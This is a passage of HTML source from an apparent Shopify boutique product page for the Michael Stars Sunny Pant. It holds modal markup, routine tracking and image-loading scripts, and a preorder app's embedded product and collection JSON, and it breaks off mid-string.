    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
      <script type="text/javascript">
        var _learnq = _learnq || [];
        var classname = document.getElementsByClassName(
          'product-form__cart-submit btn btn--medium btn--full btn--primary'
        );
        var addToCart = function () {
          _learnq.push(['track', 'Added to Cart', item]);
        };
        for (var i = 0; i < classname.length; i++) {
          classname[i].addEventListener('click', addToCart, false);
        }
      </script>
    
    <script>
      window.addEventListener('load', () => {
        document.querySelector(
          'html.do-anim .animation.animation--slideshow .image--animate .image__img'
        ).style.opacity = '1';
      });
    </script>
    <script>
      const fastImg=new Image();fastImg.src="https://tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp?v=1762361393&width=600";fastImg.fetchPriority="high";document.addEventListener("DOMContentLoaded",()=>{const t=document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']");if(!t)return;fastImg.addEventListener("load",()=>{t.src=fastImg.src;t.decoding="sync";t.loading="eager"})});img[src*="txp-holiday-hpbanner-for-her.webp"]{content-visibility:auto;will-change:transform;width:100%;height:auto}document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']").decoding="sync";
    </script>
  <div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bbc3c-ee94-7be8-8b39-0a7b5225f112/essential-preorder-2607/assets/app-embed-DpJEJ7ye.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bbc3c-ee94-7be8-8b39-0a7b5225f112/essential-preorder-2607/assets/app-embed-DVa9aFPf.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "43371791581425",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="{&quot;id&quot;:7831574872305,&quot;title&quot;:&quot;Michael Stars Sunny Pant&quot;,&quot;handle&quot;:&quot;michael-stars-sunny-pant&quot;,&quot;description&quot;:&quot;\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\&quot;text-lg text-black\&quot; data-mce-fragment=\&quot;1\&quot;\u003e Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel. \u003c\/p\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003e\u003cspan data-mce-fragment=\&quot;1\&quot;\u003eWe recommend sizing down one size as this style runs large.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\&quot;text-md text-gray-02 mt-6 ml-4 space-y-2 list-disc\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eFabric:\u003cspan data-mce-fragment=\&quot;1\&quot;\u003e \u003c\/span\u003eStretch Twill: 98% Cotton \/ 2% Spandex\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eCare:\u003cspan data-mce-fragment=\&quot;1\&quot;\u003e \u003c\/span\u003eMachine Wash\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eModel:\u003cspan data-mce-fragment=\&quot;1\&quot;\u003e \u003c\/span\u003eModel Is 5&#39;9\&quot; \/ Wearing Size Small; Recommended to Size Down\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eOrigin: Imported\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWH\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-10-10T16:53:11-07:00&quot;,&quot;created_at&quot;:&quot;2022-10-10T16:53:09-07:00&quot;,&quot;vendor&quot;:&quot;Michael Stars&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;jogger&quot;,&quot;joggers&quot;,&quot;Max Retail&quot;,&quot;michael stars&quot;,&quot;pant&quot;,&quot;pants&quot;],&quot;price&quot;:16800,&quot;price_min&quot;:16800,&quot;price_max&quot;:16800,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:43371791581425,&quot;title&quot;:&quot;XS \/ Plum&quot;,&quot;option1&quot;:&quot;XS&quot;,&quot;option2&quot;:&quot;Plum&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;DBT02-1&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Sunny Pant - XS \/ Plum&quot;,&quot;public_title&quot;:&quot;XS \/ Plum&quot;,&quot;options&quot;:[&quot;XS&quot;,&quot;Plum&quot;],&quot;price&quot;:16800,&quot;weight&quot;:510,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;195107482962&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43371791614193,&quot;title&quot;:&quot;XS \/ Safari&quot;,&quot;option1&quot;:&quot;XS&quot;,&quot;option2&quot;:&quot;Safari&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;DBT02-2&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37999678914801,&quot;product_id&quot;:7831574872305,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-10-10T16:53:09-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-17T13:12:07-07:00&quot;,&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;width&quot;:800,&quot;height&quot;:931,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;,&quot;variant_ids&quot;:[43371791614193,43371791679729,43371791745265,43371791810801]},&quot;available&quot;:false,&quot;name&quot;:&quot;Michael Stars Sunny Pant - XS \/ Safari&quot;,&quot;public_title&quot;:&quot;XS \/ Safari&quot;,&quot;options&quot;:[&quot;XS&quot;,&quot;Safari&quot;],&quot;price&quot;:16800,&quot;weight&quot;:510,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;195107471607&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;id&quot;:30589709156593,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.859,&quot;height&quot;:931,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43371791679729,&quot;title&quot;:&quot;S \/ Safari&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Safari&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;DBT02-4&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37999678914801,&quot;product_id&quot;:7831574872305,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-10-10T16:53:09-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-17T13:12:07-07:00&quot;,&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;width&quot;:800,&quot;height&quot;:931,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;,&quot;variant_ids&quot;:[43371791614193,43371791679729,43371791745265,43371791810801]},&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Sunny Pant - S \/ Safari&quot;,&quot;public_title&quot;:&quot;S \/ Safari&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Safari&quot;],&quot;price&quot;:16800,&quot;weight&quot;:510,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;195107471614&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;id&quot;:30589709156593,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.859,&quot;height&quot;:931,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43371791712497,&quot;title&quot;:&quot;M \/ Plum&quot;,&quot;option1&quot;:&quot;M&quot;,&quot;option2&quot;:&quot;Plum&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;DBT02-5&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Sunny Pant - M \/ Plum&quot;,&quot;public_title&quot;:&quot;M \/ Plum&quot;,&quot;options&quot;:[&quot;M&quot;,&quot;Plum&quot;],&quot;price&quot;:16800,&quot;weight&quot;:510,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;195107482986&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43371791745265,&quot;title&quot;:&quot;M \/ Safari&quot;,&quot;option1&quot;:&quot;M&quot;,&quot;option2&quot;:&quot;Safari&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;DBT02-6&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37999678914801,&quot;product_id&quot;:7831574872305,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-10-10T16:53:09-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-17T13:12:07-07:00&quot;,&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;width&quot;:800,&quot;height&quot;:931,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;,&quot;variant_ids&quot;:[43371791614193,43371791679729,43371791745265,43371791810801]},&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Sunny Pant - M \/ Safari&quot;,&quot;public_title&quot;:&quot;M \/ Safari&quot;,&quot;options&quot;:[&quot;M&quot;,&quot;Safari&quot;],&quot;price&quot;:16800,&quot;weight&quot;:510,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;195107471621&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;id&quot;:30589709156593,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.859,&quot;height&quot;:931,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43371791778033,&quot;title&quot;:&quot;L \/ Plum&quot;,&quot;option1&quot;:&quot;L&quot;,&quot;option2&quot;:&quot;Plum&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;DBT02-7&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Sunny Pant - L \/ Plum&quot;,&quot;public_title&quot;:&quot;L \/ Plum&quot;,&quot;options&quot;:[&quot;L&quot;,&quot;Plum&quot;],&quot;price&quot;:16800,&quot;weight&quot;:510,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;195107482993&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43371791810801,&quot;title&quot;:&quot;L \/ Safari&quot;,&quot;option1&quot;:&quot;L&quot;,&quot;option2&quot;:&quot;Safari&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;DBT02-8&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37999678914801,&quot;product_id&quot;:7831574872305,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-10-10T16:53:09-07:00&quot;,&quot;updated_at&quot;:&quot;2025-09-17T13:12:07-07:00&quot;,&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;width&quot;:800,&quot;height&quot;:931,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;,&quot;variant_ids&quot;:[43371791614193,43371791679729,43371791745265,43371791810801]},&quot;available&quot;:true,&quot;name&quot;:&quot;Michael Stars Sunny Pant - L \/ Safari&quot;,&quot;public_title&quot;:&quot;L \/ Safari&quot;,&quot;options&quot;:[&quot;L&quot;,&quot;Safari&quot;],&quot;price&quot;:16800,&quot;weight&quot;:510,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;195107471638&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;id&quot;:30589709156593,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.859,&quot;height&quot;:931,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;],&quot;featured_image&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&quot;,&quot;options&quot;:[&quot;Size&quot;,&quot;Color&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;id&quot;:30589709091057,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.859,&quot;height&quot;:931,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&quot;},&quot;aspect_ratio&quot;:0.859,&quot;height&quot;:931,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Michael Stars Sunny Pant - Taryn x Philip Boutique&quot;,&quot;id&quot;:30589709156593,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.859,&quot;height&quot;:931,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;},&quot;aspect_ratio&quot;:0.859,&quot;height&quot;:931,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&quot;,&quot;width&quot;:800}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\&quot;text-lg text-black\&quot; data-mce-fragment=\&quot;1\&quot;\u003e Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel. \u003c\/p\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003e\u003cspan data-mce-fragment=\&quot;1\&quot;\u003eWe recommend sizing down one size as this style runs large.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\&quot;text-md text-gray-02 mt-6 ml-4 space-y-2 list-disc\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eFabric:\u003cspan data-mce-fragment=\&quot;1\&quot;\u003e \u003c\/span\u003eStretch Twill: 98% Cotton \/ 2% Spandex\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eCare:\u003cspan data-mce-fragment=\&quot;1\&quot;\u003e \u003c\/span\u003eMachine Wash\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eModel:\u003cspan data-mce-fragment=\&quot;1\&quot;\u003e \u003c\/span\u003eModel Is 5&#39;9\&quot; \/ Wearing Size Small; Recommended to Size Down\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003eOrigin: Imported\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWH\u003c\/p\u003e&quot;}"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="[{&quot;id&quot;:166279381051,&quot;handle&quot;:&quot;all-bottoms&quot;,&quot;title&quot;:&quot;All Bottoms&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:28:53-08:00&quot;,&quot;body_html&quot;:&quot;\u003cp class=\&quot;p1\&quot; data-mce-fragment=\&quot;1\&quot;\u003eFrom head-turning statement pieces to everyday comfort essentials, Taryn x Philip&#39;s women&#39;s bottoms collection has something for every occasion and style. Shop our selection of pants, trendy skirts, versatile shorts, and on-trend jeans.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2020-02-09T06:50:09-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;jeans&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;jean&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;leggings&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;pants&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;shorts&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Skirt&quot;}],&quot;published_scope&quot;:&quot;global&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2022-09-28T00:03:56-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:504,&quot;height&quot;:786,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/collections\/ScreenShot2022-09-12at12.55.27PM.png?v=1664348637&quot;}},{&quot;id&quot;:432351052017,&quot;handle&quot;:&quot;all-collections&quot;,&quot;title&quot;:&quot;All Collections&quot;,&quot;updated_at&quot;:&quot;2026-01-15T15:13:37-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2024-07-10T16:50:34-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;variant_inventory&quot;,&quot;relation&quot;:&quot;greater_than&quot;,&quot;condition&quot;:&quot;0&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:440032887025,&quot;handle&quot;:&quot;all-products&quot;,&quot;title&quot;:&quot;All Products&quot;,&quot;updated_at&quot;:&quot;2026-01-15T15:13:37-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2024-11-11T20:14:35-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;variant_price&quot;,&quot;relation&quot;:&quot;greater_than&quot;,&quot;condition&quot;:&quot;0&quot;},{&quot;column&quot;:&quot;variant_title&quot;,&quot;relation&quot;:&quot;not_equals&quot;,&quot;condition&quot;:&quot;Add Gift Wrap&quot;},{&quot;column&quot;:&quot;type&quot;,&quot;relation&quot;:&quot;not_equals&quot;,&quot;condition&quot;:&quot;Gift Box&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:223619678371,&quot;handle&quot;:&quot;brands&quot;,&quot;title&quot;:&quot;Brands&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:28:53-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-10-05T13:13:21-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chaser brand&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;michael stars&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;dl 1961&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;splendid&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hanky Panky&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chrldr&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Another Love&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;BB Dakota&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bobi&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Blanc Noir&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;level 99&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;CADDIS&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Steve Madden&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;margaret O&#39;leary&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hi Love Travel&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;graf lantz&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Spanx&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bevy Flog&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Diff&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Chasing Portland&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:179644825659,&quot;handle&quot;:&quot;joggers&quot;,&quot;title&quot;:&quot;Joggers and 